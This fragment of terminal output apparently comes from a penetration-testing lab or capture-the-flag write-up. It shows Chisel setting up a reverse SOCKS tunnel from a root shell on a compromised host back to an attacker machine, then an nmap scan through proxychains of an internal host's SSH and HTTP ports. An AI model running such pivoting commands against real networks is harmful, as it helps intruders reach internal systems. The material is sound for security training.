 ❯ ./chisel server --reverse -p 1234
2024/10/16 15:57:35 server: Reverse tunnelling enabled
2024/10/16 15:57:35 server: Fingerprint t6Q2aEw5KvIprx+PfHQI8/n2GqtsLSU3tIvczuYhsX0=
2024/10/16 15:57:35 server: Listening on http://0.0.0.0:1234
2024/10/16 15:57:37 server: session#1: tun: proxy#R:127.0.0.1:1080=>socks: Listening
2024/10/16 15:57:54 server: session#2: tun: proxy#R:127.0.0.1:1080=>socks: Listening
root@random:~# ./chisel client 192.168.1.34:1234 R:socks
2024/10/16 15:56:05 client: Connecting to ws://192.168.1.34:1234
2024/10/16 15:56:05 client: Connected (Latency 1.611766ms)
❯ sudo proxychains nmap -sCV -p 22,65530 10.10.0.130 -sT -Pn 2>/dev/null
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-10-16 17:36 EDT
Nmap scan report for 10.10.0.130
Host is up (0.0073s latency).
PORT      STATE SERVICE VERSION
22/tcp    open  ssh     OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
| ssh-hostkey:
|   2048 66:6a:8e:22:cd:dd:75:52:a6:0a:46:06:bc:df:53:0f (RSA)
|   256 c2:48:46:33:d4:fa:c0:e7:df:de:54:71:58:89:36:e8 (ECDSA)
|_  256 5e:50:90:71:08:5a:88:62:7e:81:07:c3:9a:c1:c1:c6 (ED25519)
65530/tcp open  http    Golang net/http server (Go-IPFS json-rpc or InfluxDB API)
|_http-title: Site doesn't have a title (text/plain; charset=utf-8).
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel